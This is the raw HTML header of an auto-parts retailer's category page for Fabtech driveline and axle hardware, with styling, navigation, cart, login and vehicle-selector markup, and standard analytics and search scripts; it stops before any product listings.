

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://4wheelonline.com/Fabtech-driveline-and-axles-hardware.324069?price-range=50-100
body_size: 26679
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"> 
<HTML>
<HEAD>
	<title>
		Driveline and Axles Hardware | 4WheelOnline.com
	</title>
	
	
<meta name="Description" content="Driveline and Axles Hardware">
	<meta NAME="Robots" CONTENT="All, Index, Follow">
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
	<meta name="viewport" content="initial-scale=1" />
	<meta property="fb:page_id" content="280759549643" />

	

    
    
             <link rel="canonical" href="https://4wheelonline.com">
    <style>

/* Fonts */
@font-face { font-family: "Inter"; font-style: normal; font-weight: 400; font-display: swap; src: url("/assets/fonts/inter/Inter-Regular.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: italic; font-weight: 400; font-display: swap; src: url("/assets/fonts/inter/Inter-Italic.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: normal; font-weight: 500; font-display: swap; src: url("/assets/fonts/inter/Inter-Medium.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: italic; font-weight: 500; font-display: swap; src: url("/assets/fonts/inter/Inter-MediumItalic.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: normal; font-weight: 600; font-display: swap; src: url("/assets/fonts/inter/Inter-SemiBold.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: italic; font-weight: 600; font-display: swap; src: url("/assets/fonts/inter/Inter-SemiBoldItalic.woff2") format("woff2"); }
@font-face { font-family: "Inter"; font-style: normal; font-weight: 700; font-display: swap; src: url("/assets/fonts/inter/Inter-Bold.woff2") format("woff2"); }

/* Header Critical CSS */ 
body{height:auto;color:#656565;font-family:Arial,Helvetica,sans-serif;font-size:12px;margin:0;padding:0;text-align:justify}
a{color:#666;text-decoration:underline}
a:hover{color:#333}
#main{height:auto;margin:0 auto;display:table;position:relative;width:100%}
#header-container{width:100%;background:#161616}
.header-inner{margin:0 auto;position:relative;max-width:1600px;background:url(/images/header-top-bg.png) no-repeat bottom center;background-color:#e7b72f}
#top-promo{width:100%}
.nav_wrap{margin:0 auto;position:relative;width:90%;list-style:none;font-size:18px;padding:0}
#fw-holiday-banner{height:50px;width:100%}
#top-promo .nav_wrap p{margin:0;padding:5px 0;color:#fff;text-align:center;font-size:20px;font-family:Myriad Pro;text-transform:uppercase;text-shadow:2px 2px 3px rgba(0,0,0,.4);font-weight:700}
#top-promo a{text-decoration:none}
#site-nav{width:100%;clear:both}
.nav_wrap ul{list-style:none;z-index:999999998}
.nav_ul{color:#777;display:block;font-size:0;position:relative;text-align:center;vertical-align:top;white-space:nowrap;padding:0;margin:0;top:5px}
#top_bar.fixed{position:fixed;left:0;top:0}
#site-nav ul li,#top_bar ul li{position:relative}
#site-nav ul ul,#top_bar ul ul{display:none;position:absolute;top:96%;background:#fff;text-align:center;margin:auto;padding:0}
.nav_li{background-position:bottom center;background-repeat:no-repeat;color:#fff;display:inline-block;height:22px;margin:0;opacity:.6;padding-top:60px;text-align:center;vertical-align:top;width:10.44%;z-index:900}
.nav_li.nav_active{opacity:1}
.nav_wrap li a{text-decoration:none;color:#fff}
.nav_span{font-size:12px;text-transform:uppercase;padding:60px 0 5px}
.homehalf .fa,li.nav_li.nav_active span{color:#e7b72f}
.site-logo{background-image:url(style/images/header/logo.png);min-width:120px;width:16%;max-width:190px;background-position:center;background-repeat:no-repeat;background-size:contain;margin-right:4px;opacity:1}
.nav_truck{background-image:url(style/images/header/truck.png)}
.nav_jeep{background-image:url(style/images/header/jeep.png)}
.nav_towing{background-image:url(style/images/header/towing.png)}
.nav_wheels{background-image:url(style/images/header/wheels.png)}
.nav_tires{background-image:url(style/images/header/tires.png)}
.nav_atv{background-image:url(style/images/header/atv.png)}
.nav_motorcycle{background-image:url(style/images/header/motorcycle.png)}
.nav_promos{background-image:url(style/images/header/promos.png)}
#top_bar{width:100%;color:#fff;background:#2b2b2b;height:40px;z-index:999999998;border-bottom:1px solid #e7b72f;border-top:1px solid #e7b72f}
#shop-menu{cursor:pointer;height:25px;padding:8px 10px;float:left;position:absolute}
#shop-menu span{color:#e7b72f}div#button-wrap{position:absolute;right:0;top:2;float:right;height:40px;z-index:99999999;padding-top: 2px}
.topbtn{display:inline-block;vertical-align:middle;margin:0 2px;cursor:pointer}
.topbtn:not(.search){margin-top:2px}
#top_bar .fa{margin-bottom:5px;margin-left:5px}
#button-wrap .fa{font-size:28px;vertical-align:middle;color:#fff}
.garage-icon{width:100%;margin-top:1.5px;max-width:32px;vertical-align:top}
.search{padding:1px 5px 0}
.gsc-search-box button.gsc-search-button-v2{padding:8px 27px;border-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}
.col-70{width:auto !important;float:none !important;padding-left:230px !important}@media (min-width:1200px){.container{width:1170px}}@media (min-width:768px){.container{width:750px}}@media (max-width:985px){#fw-holiday-banner{max-width:965px;overflow:hidden;height:auto}}@media all and (max-width:880px){.header-inner{background:#111}
.nav_ul{height:100px;white-space:normal}
.nav_ul li{width:inherit}
.nav_li{padding:7px 10px;height:12px}
.nav_span{padding:0}
.nav_atv,.nav_atv:active,.nav_atv:hover,.nav_jeep,.nav_jeep:active,.nav_jeep:hover,.nav_motorcycle,.nav_motorcycle:active,.nav_motorcycle:hover,.nav_promos,.nav_promos:active,.nav_promos:hover,.nav_tires,.nav_tires:active,.nav_tires:hover,.nav_towing,.nav_towing:active,.nav_towing:hover,.nav_truck,.nav_truck:active,.nav_truck:hover,.nav_wheels,.nav_wheels:active,.nav_wheels:hover{background-image:none}
.cart span,.garage span,.help span,.phone span{display:none}
.site-logo{margin:0 auto;display:block;height:50px}}
@media (max-width:820px){
  #main{width:100%;max-width:799px}
}
@media (max-width:799px){
  .col-70{width:100% !important;padding-left:0 !important;min-height: auto !important}
}
@media (max-width:768px){
  #fw-holiday-banner{display:none}
  #main{width:100%;max-width:799px}
  .nav_ul{white-space:unset}
  li.nav_li.nav_active span{color:#fff!important}
}
@media all and (max-width:568px){
  .nav_ul{height:140px;white-space:normal}
  .nav_wrap ul{z-index:9999999}
  .container-1 .icon{display:block;position:inherit}
  .search{padding:4px 10px 0 0;width:40px}
  .wheellink {background-image: url("https://4wheelonline.com/images/Promos/holidays/winter/NewYearEXTBG-568.jpg") !important}
}
@media all and (max-width:480px){
  .site-logo{height:65px}#___gcse_0{display:none}
  .container-1 .icon{display:block !important;position:inherit !important;background:transparent !important}
  .wheellink {background-image: url("https://4wheelonline.com/images/Promos/holidays/winter/NewYearEXTBG-480.jpg") !important}
}
#top_bar.fixed {position: fixed;left: 0;top: 0;}
.site-logo {min-width: 120px;width: 16%;max-width: 190px;background-position: center;background-repeat: no-repeat;background-size: contain;margin-right: 4px;opacity: 1;filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false)}
.wheellink {background-color:black;background-position: right;background-size: cover;width: 97%;max-width: 1427px;margin-top: 2px;padding: 1%;border-radius: 10px;background-image: url("https://4wheelonline.com/images/Promos/holidays/winter/NewYearEXTBG.jpg");}
.toppromolink.wheellink,.toppromolink.wheellink2{min-height: 225px !important;}
.wheelslinksgold {color: #e7b72f;font: bold 36px/36px Impact;-webkit-text-stroke-width: .75px;-webkit-text-stroke-color: black;display: block;margin-top: 25px}
.wheelslinkswhite {color: #FFF;font: bold 30px/36px Impact;-webkit-text-stroke-width: .75px;-webkit-text-stroke-color: black;margin-top: 25px}

/*CLS Fix*/

.search {width: 118px}
#FWD_CategoryBreadCrumbs1_txtBreadCrumbLabel {display: block;padding: 8px 10px;color: #AAA;border-bottom: 1px solid #BBB;line-height: 1.825;}
#FWD_CategoryBreadCrumbs1_txtBreadCrumbLabel div[itemtype*="BreadcrumbList"] {height: 22px;}
.desc-3-flex-container {min-height: 145px;}
#cta-flex-container {border: none !important;display: -webkit-flex !important;display: flex !important;justify-content: center !important;flex-wrap: wrap-reverse !important;border: none !important;}
.cta-flexor {flex-basis: 200px !important;flex-grow: 1 !important;text-decoration: none !important;text-align: center !important;}
.cta-flex-img {width: 98% !important;max-width: 330px !important;min-height: 71px;}
#top_bar .fa {height: 30px;}
@media only screen and (max-width: 630px) {
  div#cta-flex-container {display:none !important;}
}
@media (max-width:480px) {
  #main {width: 100%;max-width: 799px}
}
@media all and (max-width:480px) {
  #header-container {margin-top: 42px;}
  .header-inner {background: #111 !important;max-width: 480px;width: 100%;min-height: 140px;}
  li.nav_li.site-logo {margin: 0 auto;display: block !important;height: 55px !important;width: 202px !important;}
  .nav_ul {height: 140px;white-space: normal}
  .nav_wrap ul {z-index: 9999999}
  .nav_ul li {width: inherit}
  .search {width: 38px;}
}

</style>


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cse.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//intljs.rmtag.com' />
<link rel='dns-prefetch' href='//cdn.listrakbi.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link async rel="stylesheet" type="text/css" href="/style/style-af-main.css">
<link async rel="stylesheet" id="other-screen-af" type="text/css" href="">

<!-- jQuery library (served from Google) can't defer or async or move to footer because of errors 6-23-2021-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>


<script src="../js/YMMandEVI.js" type="text/javascript" defer ></script>
<script src="../js/commonservices.js" type="text/javascript" defer ></script>
    
<!-- START Rakuten Marketing Tracking -->
<script type="text/javascript">
	(function (url) {
			/*Tracking Bootstrap
			Set Up DataLayer objects/properties here*/
			if(!window.DataLayer){
				window.DataLayer = {};
			}
			if(!DataLayer.events){
				DataLayer.events = {};
			}
			DataLayer.events.SiteSection = "1";
					
		var loc, ct = document.createElement("script"); 
		ct.type = "text/javascript"; 
		ct.async = true;
		ct.src = url;
		loc = document.getElementsByTagName('script')[0];
		loc.parentNode.insertBefore(ct, loc);
	}(document.location.protocol + "//intljs.rmtag.com/113555.ct.js"));
</script>
<!-- END Rakuten Marketing Tracking -->

<!-- put in Google Tag Manager-->

<script>
    $(window).on('hashchange', function (e) {
        history.replaceState("", document.title, e.originalEvent.oldURL);
    });
</script>

<!-- Fontawesome Kit  - MUST BE IN SHAREDHEAD OR BREADCRUMB > SYMBOL DOES NOT APPEAR -->
<script src="https://kit.fontawesome.com/7e8ad3c2f6.js" defer></script>
<!-- End Fontawesome Kit  -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2575446592740485');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2575446592740485&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

	

</head>
	<body onload="InitializeYMM();InitializeShowHide();">
		<form method="post" action="/Fabtech-driveline-and-axles-hardware.324069?price-range=50-100" id="Form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE5OTE2Mzg5MjBkGAEFLmN0bDAwJEZXRF9SZWxhdGVkTW9kdWxlc0xpc3QxJGd2TGlzdENhdE1vZHVsZXMPPCsADAEIZmR6Bf8cJYVpgWQuB1yK5wNLTs9c2w==" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="74E0E6AB" />
</div>
        <input type="hidden" id="currCatId" value="324069" />
        <input type="hidden" id="isWheelorTireCat" value=""
        <input type="hidden" id="currBaseVehicleId" value="" />
        <div id="main">
            

<!-- Load Screen Size Stylesheet -->
 <script>
  //* detect screensize
  var screensize = '';
  function adjustStyle(width) {
   width = parseInt(width);
   if (width < 481) {
    $("#other-screen-af").attr("href", "/style/style-af-mobile-320px-480px.css");
    $("#other-screen-bf").attr("href", "/style/style-bf-mobile-320px-480px.css");
    screensize = 'mobile';
   } else if (width > 480 && width < 769) {
    $("#other-screen-af").attr("href", "/style/style-af-tablet-481px-768px.css");
    $("#other-screen-bf").attr("href", "/style/style-bf-tablet-481px-768px.css");
    screensize = 'tablet';
   } else if (width > 768 && width < 1390) {
    $("#other-screen-af").attr("href", "/style/style-af-wide-screen-769px-1390px.css");
    $("#other-screen-bf").attr("href", "/style/style-bf-wide-screen-769px-1390px.css");
    screensize = 'wide-screen';
   } else {
    $("#other-screen-af").attr("href", "");
    $("#other-screen-bf").attr("href", "");
   }
  }
  
  //* apply stylesheet based on detected screen size
  $(function() {
   adjustStyle($(this).width());
   $(window).resize(function() {
    adjustStyle($(this).width());
   });
  });
 </script>
 <!-- END Load Screen Size Stylesheet -->
 
 <style>
  div#searchbox {
   width: 70% !important;
   margin: 0px auto !important;
   border: 1px solid black !important;
   border-radius: 6px;
   padding: 3px 3px 0px 0px !important;
   position: sticky;
   z-index: 9999999999 !important;
   background: #FFF;}
  
  .gsc-search-box button.gsc-search-button-v2 {
   border-radius: 4px;}
 </style>
 
 <script language="javascript" type="text/javascript" src="../js/lightbox-form.js" defer></script>
 <input type='hidden' id='currentPage' name='currentPage' value="/Fabtech-driveline-and-axles-hardware.324069">
 
 
     
 <input type='hidden' id='basicURL' value='driveline-and-axles-hardware.324069' />
 <input type='hidden' id='pophasbeenloadedfromgarage' value='false' />
 
 <div id="header-container">
  <div class="header-inner truck">
   <div id="top-promo">
    <div class="nav_wrap">
     
     <!-- Begin Timed Banner Script  -->
     <script src="../Scripts/timed-holiday-banner.js" language="javascript" type="text/javascript"></script>
     
     <div id="fw-holiday-banner"></div>
     <!-- End Timed Banner Script -->
     
    </div>
   </div>
   
   <nav id="site-nav">
    <div class="nav_wrap">
     <ul class="nav_ul">
      <a href="/">
       <li class="nav_li site-logo"></li>
      </a>
      <a href="/">
       <li class="nav_li nav_truck nav_active"><span class="nav_span">TRUCK/SUV</span></li>
      </a>
      <a href="/Jeep/">
       <li class="nav_li nav_jeep"><span class="nav_span">JEEP</span></li>
      </a>
      <a href="/Towing/">
       <li class="nav_li nav_towing"><span class="nav_span">TOWING</span></li>
      </a>
      <a href="/Wheels.298383">
       <li class="nav_li nav_wheels"><span class="nav_span">WHEELS</span></li>
      </a>
      <a href="/Tires.298650">
       <li class="nav_li nav_tires"><span class="nav_span">TIRES</span></li>
      </a>
      <!--a href="/ATV/">
       <li class="nav_li nav_atv"><span class="nav_span">ATV/UTV</span></li>
      </a>
      <li class="nav_li nav_motorcycle"><span class="nav_span">MOTORCYCLE</span>
       <ul class="hover nav_motorcycle">
        <li><a href="/Motorcycle/">General Motorcycle</a></li>
        <li><a href="/DirtBikes/">Dirt / Offroad</a></li>
        <li><a href="/StreetBikes/">Street / Sport</a></li>
        <li><a href="/TouringBikes/">Touring / Cruiser</a></li>
        <li><a href="/VTwin/">Harley / V-Twin</a></li>
       </ul-->
      </li>
      <a href="/Promotions.236154">
       <li class="nav_li nav_promos"><span class="nav_span">PROMOS</span></li>
      </a>
     </ul>
    </div>
   </nav>
  </div>
 </div>
 
 <!-- Start Top Bar -->
 <nav id="top_bar">
  <ul class="nav_wrap">
   <li id="shop-menu"><span>&#9776;</span> MENU</li>
   
   <style>
    .fa-garage-icon:before {
     content: url(../style/images/header/garage.png); }
   </style>   
   
   <script>
    function noHistory(aObj)
    {
     document.location.replace(aObj.href);
     return false;
    }
   </script>
   
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
   <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
   
   <script>
    /*google search bar*/
    (function() {
     var cx = '004454446774853588623:xsnjhmhrnzg';
     var gcse = document.createElement('script');
     gcse.type = 'text/javascript';
     gcse.async = true;
     gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
      '//cse.google.com/cse.js?cx=' + cx;
     var s = document.getElementsByTagName('script')[0];
     s.parentNode.insertBefore(gcse, s);
    })();
   </script>
   
   <div id="button-wrap">
    <li class="topbtn garage">
     <i aria-label="garage" class="fa fa-garage-icon" style="height: 35px !important;"></i><span onmouseover=""> MY GARAGE</span>
     <ul class="hover garage">
      <div id='garagelist' >
       
<input type='hidden' id='ymmmode'/>

<input type='hidden' id='addVehicleFlag' value='false' />
   


<div class="divTable">
<div class="divTableBody">

 
     
  

<div class="divTableRow">
<div class="divTableCell" align="left">&nbsp</div>
<div class="divTableCell" align="right"></div>
</div>


<div class="divTableRow">
<div class="divTableCell" align="left">&nbsp</div>
<div class="divTableCell" align="left">&nbsp</div>
<div class="divTableCell" align="right"></div>
</div>


  
<div class="divTableRow">
<div class="divTableCell" align="left">&nbsp</div>
<div class="divTableCell" align="left"><div id='addVehicle'><a href="javascript:;" onclick="AddVehicle();" >+ Add Vehicle</a></div></div>
<div class="divTableCell" align="right"></div>
</div>



<div class="divTableRow">
<div class="divTableCell" align="left">&nbsp</div>
<div class="divTableCell" align="left">&nbsp</div>
<div class="divTableCell" align="right"></div>
</div>




</div>
</div>

      </div>
     </ul>
    </li>
    
    <li class="topbtn phone" onclick="void(0)"><i aria-label="phone" class="fa fa-phone-square"></i><span> 813-769-2451</span>
     <ul class="drop_phone hover phone">
      <li><span style="display:block !important;">Monday - Friday:<br>
       9:00am - 5:00pm EST</span></li>
      <li><a href="tel:813-769-2451"><span style="display:block !important;">813-769-2451</span></a></li>
      <!--li Style="background: orange;">We are currently experiencing technical issues with our phones.<br>Please E-mail us at customerservice@4wheelonline.com and we&#x27;ll reply as soon as possible. <br>We apologize for the inconvenience.</li-->
     </ul>
    </li>
    
    <li class="topbtn help" onclick="void(0)"><i aria-label="help" class="fa fa-question-circle"></i><span> HELP</span>
     <ul class="hover help">
      <li><a href="/myaccount.aspx">My Account</a></li>
      <li><a href="/shipping.aspx">Shipping</a></li>
      <li><a href="/tracking.aspx">Tracking</a></li>
      <li><a href="/returnsScript.aspx">Refunds/Returns</a></li>
      <li><a href="/warranties.aspx">Warranty</a></li>
      <li><a href="/privacypolicy.aspx">Site Policy</a></li>
      <li><a href="/about.aspx">About Us</a></li>
      <li><a href="/contact.aspx">Contact Us</a></li>
     </ul>
    </li>
    
    <li class="topbtn cart"> <a href="../order.aspx"><i aria-label="cart" class="fa fa-shopping-cart"></i><span> CART</span></a>
     <ul class="hover cart">
      <li>
       
<input type="hidden" id="anticache" value="0" />
<input type="hidden" id="hdCountPerPage" value="10" />
<div id="MiniCartItems">
		<table id="MiniCartMainTable" border="0" cellSpacing="0" cellPadding="0" width="220">
			<tr>
				<td height="10" background="/images/minicartBG1.gif" align="center">
					<span id="TopMenu1_FWD_MiniCart1_lblzeroItemsInCart"></span>
				</td>
			</tr>
			<tr>
				<td style="font-size: 1px" height="1" valign="middle" background="/images/minicartBG1.gif"
					align="center">&nbsp;</td>
			</tr>
				<td style="font-size: 1px" height="1" valign="middle" background="/images/minicartBG1.gif"
					align="center">
					<div id="MinicartShippingandTotal"></div>
				</td>
			</tr>
			<tr>
				<td background="/images/minicartBG1.gif" align="center">
					<table id="MiniCartCheckoutTable" border="0" cellSpacing="0" cellPadding="0" width="96%">
						<tr>
							<td width="50%" align="center"><a href="../order.aspx"><strong>View Cart</strong></a></td>
							<td width="50%" align="center"><strong><a id="TopMenu1_FWD_MiniCart1_hlCheckout" href="javascript:alert(&#39;There are no items in your cart&#39;)">Checkout</a></strong></td>
						</tr>
					</table>
				</td>
			</tr>
			<tr>
		</table>
</div>

      </li>
     </ul>
    </li>
    
    <li class="topbtn search"> <!--a onclick="return noHistory(this);" href="#searchpop" class="hideshow1 hidden" id="searchbox-L"><i class="fa fa-search"></i><span> SEARCH</span></a-->
     
     <script>
      $('body').on('shown.bs.modal', '#myModal', function () {
       $('input:visible:enabled:first', this).focus();
      })
     </script>
     
     <a aria-label="search" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModal"><i class="fa fa-search"></i><span> SEARCH</span></a>
     
     <div class="container-1"><span class="icon"><a href="/.253598.0" aria-label="search"><i class="fa fa-search"></i></a></span></div>
    </li>
   </ul>
   
   <div class="container-1" id="searchbox" style="display: none;">    
    <gcse:searchbox-only resultsUrl="/.253598.0"></gcse:searchbox-only>
   </div>
  </nav>
  <!-- End Top Bar -->
  
  <!-- Timed Banner Script Start -->
  <script>
   var serverMonth = 1
   var serverDay = 19
   var serverHour = 23
   if(serverMonth < 10)
   {serverMonth = 0+""+serverMonth;}
   if(serverDay < 10)
   {serverDay = 0+""+serverDay;}
   if(serverHour < 10)
   {serverHour = 0+""+serverHour;}
   var serverFullDayTime = 2026 + "" + serverMonth + "" + serverDay + "" + serverHour;
  </script>
  <!-- Timed Banner Script End -->
  
  <div id="filter"></div>
  
  <div align="center">
   <div id="box" align="center" > <span id="boxtitle">
    <div id="result" class="alert" align=right></div>
    </span>    
    <div id='ymmddOnTopMenuPopup'></div>  
   </div>
  </div>
  
  <div id="filter1"></div>
  
  <div align="center">
   <div id="boxinline" align="center" >
    <div id='ymmddOnTopMenu'></div>    
   </div>
  </div>
  
  

<!--<link rel="stylesheet" href="style/checkout.css">-->
<div id="myModal-PopupLogin" class="modal">
 <!-- Modal content -->
 <div class="modal-content">
  
  <div id="contents-PopupLogin" class="">
         
   <div id="steps">
    <i class="fa fa-sign-in fa-3x"></i>&nbsp&nbsp<span class="title">testLogin</span>
   </div>
   
   <div id="existing-customers">		
    <i class="fa fa-user fa-2x"></i><span class="container-title">Existing Account:</span>
    <p class="container-subtitle">For returning customers, please enter your email and password to log in to your account.</p>		
    <br>
    <!-- Email Textbox -->                                              
    <input type="text" id="txtEmail" Placeholder="Email" Text="" TextMode="SingleLine" />
    <br>
    <!-- Password Textbox -->                            
    <input type="password"  id="txtPassword" Placeholder="Password" Text="" />
    <br>
    <div id='poploginbuttons'>
     <!-- Login Button -->
     <input type="button" id="btnLogin" Class="cbutton red"  value="Log In" onclick="login();" />
     <!-- Forgot Password Link -->
     <a class="cbutton grey" href="https://4wheelonline.com/forgotpassword.aspx">Forgot Password?</a>
    </div>
    <div id="loginstatus"></div>
   </div>
   <div id="divProgress" class="divprogress"><img src="style/images/bx_loader.gif" class="lazy">
    <br/>Logging-in please wait...
   </div>
  </div>
 </div>
 
 </div>
 </div>
 
  
   <!-- The Modal -->



    <div id="myModal-VehicleSelector" class="modal">
        <!-- Modal content -->
        <div class="modal-content">

        
    <div id="contents-VehicleSelector" class="vehicleSelector">
            


<div id="vehfitdialpop">
 <span class="vehfitdialpoptitle">Select Vehicle:</span>
 <SELECT style="Z-INDEX: 0;" id="ddlVehicleType"  onchange="event_VehicleTypeSelected();" name="ddlVehicleType" class='ddPopup vehicsel'></SELECT>
 <SELECT style="Z-INDEX: 0;" id="listYear"  name="listYear" onchange="event_VehicleYearSelected();" class='ddPopup vehicsel'></SELECT>
 <SELECT style="Z-INDEX: 0;" id="ddlVehicleMake"  onchange="event_VehicleMakeSelected();" name="ddlVehicleMake" class='ddPopup vehicsel'></SELECT>
 <SELECT style="Z-INDEX: 0;" id="ddlVehicleModel"   onchange="event_VehicleModelSelected();" name="ddlVehicleModel" class='ddPopup vehicsel'></SELECT>


 <div id='vehicleselectnote' class="vehicleselectnote" style="display:none">Note: Due to the number of combinations, this feature will not apply to wheel and tire fitments.</div>
 <SELECT style="Z-INDEX: 0;display:none" id="ddlBody"   onchange="GetFGOptionList();" name="ddlBody" class='ddPopup vehicsel'></SELECT>
 <SELECT style="Z-INDEX: 0;display:none" id="ddlOptions"   onchange="" name="ddlOptions" class='ddPopup vehicsel'></SELECT>
 <SELECT style="Z-INDEX: 0;" id="ddlSubModels"  onchange="event_SubModelSelected();" name="ddlSubModels" class='ddPopup vehicsel'></SELECT>


 <INPUT style="Z-INDEX: 0; display: block; width: min-content; margin: 5px auto; height: 20px;" onclick="SetFilter();" value="APPLY SELECTION" type="button" id="ymmSave" class="btnPopup"/>
 <!--<INPUT style="Z-INDEX: 0" onclick="ClearFilter();" value="Clear" type="button" id="ymmClear" class="btnPopup" />-->
 <div id="evioptional">
  <span class="vehfitdialpoptitle">Optional:</span>
  
  <SELECT style="Z-INDEX: 0;" id="ddlEngine"  name="ddlEngine" onchange="" class='ddPopup vehicsel'></SELECT>
  <SELECT style="Z-INDEX: 0;" id="ddlTransmission"  onchange="" name="ddlTransmission" class='ddPopup vehicsel'></SELECT>
  <SELECT style="Z-INDEX: 0;" id="ddlDriveType"  onchange="" name="ddlDriveType" class='ddPopup vehicsel'></SELECT>
 </div>
 <div id="eviextended">
  <span class="vehfitdialpoptitle">Extended:</span>
  <SELECT style="Z-INDEX: 0;" id="ddlBodyStyle"  onchange="" name="ddlBodyStyle" class='ddPopup vehicsel'></SELECT>
  <SELECT style="Z-INDEX: 0;" id="ddlMfrBody"  name="ddlMfrBody" onchange="" class='ddPopup vehicsel'></SELECT>
  <SELECT style="Z-INDEX: 0;" id="ddlBrakes"  onchange="" name="ddlBrakes" class='ddPopup vehicsel'></SELECT>
  <SELECT style="Z-INDEX: 0;" id="ddlSpring"  onchange="" name="ddlSpring" class='ddPopup vehicsel'></SELECT>
  <SELECT style="Z-INDEX: 0;" id="ddlWheelBase"  onchange="" name="ddlWheelBase" class='ddPopup vehicsel'></SELECT>
  <SELECT style="Z-INDEX: 0;" id="ddlBed"  onchange="" name="ddlBed" class='ddPopup vehicsel'></SELECT>
  <SELECT style="Z-INDEX: 0;" id="ddlSteering"  onchange="" name="ddlSteering" class='ddPopup vehicsel'></SELECT>
 </div>
 


</div>

            
            
    </div>
    
    </div>
    </div>
  
  <div id="myModal" class="container-1 modal fade search" role="dialog">
			<div class="modal-dialog"> 
				
				<!-- Modal content-->
				<div class="modal-content" style="width:90%; max-width:800px;">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal">&times;</button>
						<h4 class="modal-title">Search 4WheelOnline</h4>
					</div>
					
					<!-- start search box  -->
					<gcse:searchbox-only resultsUrl="/.253598.0"></gcse:searchbox-only>
					
					<!-- end search box  -->
					
					<div class="modal-footer">
						<!--button type="button" class="btn btn-default" data-dismiss="modal">Close</button-->
					</div>
				</div>
			</div>
		</div>

			<div id="side-banner">
				
			</div>
			<div id="container">
				<div id="core">
					<script>
						$(document).ready(function(){
							var springDayStartDate = 2018020100;
							var springDayEndDate = 2018050100;
							if(serverFullDayTime  > springDayStartDate &&  serverFullDayTime  < springDayEndDate) {
								$("#categoryTimedPromoContainer").append('<img src="/images/promos/holidays/spring/Spring-2018-Sale-Coupon-topheader.jpg" style="width: 100%;">');
							}
						});
					</script>
					<div id="categoryTimedPromoContainer"></div>
